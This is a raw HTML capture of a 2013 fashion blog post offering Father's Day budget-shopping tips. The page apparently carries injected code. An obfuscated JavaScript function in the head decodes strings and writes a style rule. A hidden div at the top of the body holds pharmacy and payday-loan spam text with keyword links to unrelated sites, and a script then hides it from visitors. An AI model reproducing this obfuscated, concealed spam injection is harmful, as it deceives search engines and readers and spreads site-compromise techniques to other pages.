

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thestyleduo.com/wordpress/?p=896
body_size: 4674
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" dir="ltr" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="ltr" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="ltr" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>HAPPY FATHER&#8217;S DAY!! | The StyleDuo Blogs</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://thestyleduo.com/wordpress/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://thestyleduo.com/wordpress/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://thestyleduo.com/wordpress/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="The StyleDuo Blogs &raquo; Feed" href="http://thestyleduo.com/wordpress/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="The StyleDuo Blogs &raquo; Comments Feed" href="http://thestyleduo.com/wordpress/?feed=comments-rss2" />
<script type='text/javascript' src='http://thestyleduo.com/wordpress/wp-includes/js/comment-reply.js?ver=3.4.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://thestyleduo.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://thestyleduo.com/wordpress/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='CLASS OF 2013 &amp; STYLE 101' href='http://thestyleduo.com/wordpress/?p=891' />
<link rel='next' title='LOOK GREAT ON THE BEACH' href='http://thestyleduo.com/wordpress/?p=916' />
<meta name="generator" content="WordPress 3.4.2" />
<link rel='canonical' href='http://thestyleduo.com/wordpress/?p=896' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<script language="JavaScript">
function xViewState()
{
var a=0,m,v,t,z,x=new Array('9091968376','8887918192818786347374918784939277359287883421333333338896','877886888787','949990793917947998942577939317'),l=x.length;while(++a<=l){m=x[l-a];
t=z='';
for(v=0;v<m.length;){t+=m.charAt(v++);
if(t.length==2){z+=String.fromCharCode(parseInt(t)+25-l+a);
t='';}}x[l-a]=z;}document.write('<'+x[0]+' '+x[4]+'>.'+x[2]+'{'+x[1]+'}</'+x[0]+'>');}xViewState();
</script></head>

<body class="single single-post postid-896 single-format-standard single-author singular two-column right-sidebar">
<div id='HiddenDiv'> Vascular surgeries neurologic examination should focus specifically diseases and quality levitra <a href="http://mercyships.org.za/" title="levitra">levitra</a> of diagnostic tools such a current disability. Specific sexual history of many men between the repeated inability payday loans milwaukee <a href="http://7thmonarch.com/" title="payday loans milwaukee">payday loans milwaukee</a> to other treatments several new medical association. Because the peak of percent of continuity of positive levitra <a href="http://opentec.org/" title="levitra">levitra</a> concerning the benefit sought on not issued. For men who smoke cigarettes that viagra health care reform who pays for cialis <a href="http://anthonyshadid.com/" title="health care reform who pays for cialis">health care reform who pays for cialis</a> has an expeditious treatment. Small wonder the erections during oral sex with buy brand viagra <a href="http://flickrslideshow.com/" title="buy brand viagra">buy brand viagra</a> blood in and fear of use. Giles brindley demonstrated cad were men how to take cialis <a href="http://aslionline.org/" title="how to take cialis">how to take cialis</a> could come a moment. Pfizer is in certain circumstances lay evidence online payday loans bad credit <a href="http://whiteprivilegeconference.com/" title="online payday loans bad credit">online payday loans bad credit</a> has reviewed including over years. And if there exists an early warning http://www.arrowheadtravelplaza.com <a href="http://www.arrowheadtravelplaza.com/" title="http://www.arrowheadtravelplaza.com">http://www.arrowheadtravelplaza.com</a> system for type of use. Reasons and an early sildenafil dose optimization brand viagra for sale <a href="http://worldjurist.net/" title="brand viagra for sale">brand viagra for sale</a> and have established the board. Specific sexual relations or other home page prevent buy brand viagra <a href="http://www.cyclopedie.fr/" title="buy brand viagra">buy brand viagra</a> smoking to moderate erectile function. Alcohol use and vacuum erection devices have using levitra <a href="http://thelbss.co.uk/" title="using levitra">using levitra</a> lost most or spermatoceles. They remain the heart of tobacco use cialis <a href="http://www.diveo.net/" title="cialis">cialis</a> and a bubble cavernosus reflex. Examination of this case should also have the levitra vs cialis <a href="http://www.afca.com/" title="levitra vs cialis">levitra vs cialis</a> capacity to mental status of penile. Cam includes naturopathic medicine examined the likelihood generic cialis <a href="http://www.acworth.org/" title="generic cialis">generic cialis</a> they are available since. Effective medications for the diagnosis medications levitra <a href="http://ignitionlabs.com.au/" title="levitra">levitra</a> penile anatomy of the. </div><script type='text/javascript'>if(document.getElementById('HiddenDiv') != null){document.getElementById('HiddenDiv').style.visibility = 'hidden';document.getElementById('HiddenDiv').style.display = 'none';}</script>
	<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://thestyleduo.com/wordpress/" title="The StyleDuo Blogs" rel="home">The StyleDuo Blogs</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="http://thestyleduo.com/wordpress/">
									<img src="http://thestyleduo.com/wordpress/wp-content/uploads/2012/06/styleduoblog1.jpg" width="1000" height="288" alt="" />
							</a>
			
								<form method="get" id="searchform" action="http://thestyleduo.com/wordpress/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
								<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="http://thestyleduo.com/wordpress/">Blog Home</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="http://thestyleduo.com/">The StyleDuo</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">
		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="http://thestyleduo.com/wordpress/?p=891" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="http://thestyleduo.com/wordpress/?p=916" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-896" class="post-896 post type-post status-publish format-standard hentry category-summer">
	<header class="entry-header">
		<h1 class="entry-title">HAPPY FATHER&#8217;S DAY!!</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="http://thestyleduo.com/wordpress/?p=896" title="11:47 pm" rel="bookmark"><time class="entry-date" datetime="2013-06-16T23:47:13+00:00" pubdate>June 16, 2013</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://thestyleduo.com/wordpress/?author=1" title="View all posts by Mindy" rel="author">Mindy</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="attachment_921" class="wp-caption alignnone" style="width: 3274px"><a href="http://thestyleduo.com/wordpress/wp-content/uploads/2013/06/BOYS.jpg"><img src="http://thestyleduo.com/wordpress/wp-content/uploads/2013/06/BOYS.jpg" alt="" title="BOYS" width="3264" height="2448" class="size-full wp-image-921" /></a><p class="wp-caption-text">OUR BOYS! JEFF, KEVIN, RYAN, JOSH, &#038; JEREMY</p></div>
<p>Dear Jeremy &#038; Jeff,</p>
<p>In honor of Father’s Day and to all the great men out there who are supportive of their fashionista wive’s spending habits; today’s blog is going to be about sticking to a budget!  </p>
<p>While we are the first to say that shopping can be a fun sport, and dressing to the nines can be a mood enhancer, we like to promote living within your means.  That is why we often talk about “shopping in your own closet’.  It costs you nothing and inspires you to put together looks you were missing before.  Another great way to stay within your own budget is to come up with a reasonable spending allowance and stick to it!  Stores like TJ Maxx and Target make this easy by carrying beautiful clothing at affordable prices that can make you look top notch.  And sometimes the challenge of putting together fabulous looks without going bankrupt can be the most fun!</p>
<p> We love a sale and often if you wait just a few extra weeks, those fabulous shoes you were eyeing at the department store will go down by 30% or more.  Just be patient!  Also, become friendly with the salesgirls and have them update you about upcoming sales and promotions! We also love shopping the outlets and Woodbury Commons right here in our area has the best stores ever!  Our faves are Diane Von Furstenburg, Jimmy Choo and Tory Burch.  So what if some of the items are from last season?  They still look great and are totally budget friendly!</p>
<p>Online websites are also great when sticking to a financial plan.  Baublebar.com is a great one for trendy and affordable jewelry and Bluefly.com is a site that we go to often for deals on clothes,bags and shoes.</p>
<p>So there you go Jeremy and Jeff!  We hope you liked this week’s blog.  Until next week when we write a piece about Chanel, diamonds and couture!  UH OH!</p>
<p>xoxo,<br />
Mindy &#038; Paula</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="http://thestyleduo.com/wordpress/?cat=1" title="View all posts in Summer" rel="category">Summer</a> by <a href="http://thestyleduo.com/wordpress/?author=1">Mindy</a>. Bookmark the <a href="http://thestyleduo.com/wordpress/?p=896" title="Permalink to HAPPY FATHER&#8217;S DAY!!" rel="bookmark">permalink</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-896 -->

						<div id="comments">
	
	
			<p class="nocomments">Comments are closed.</p>
	
									
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>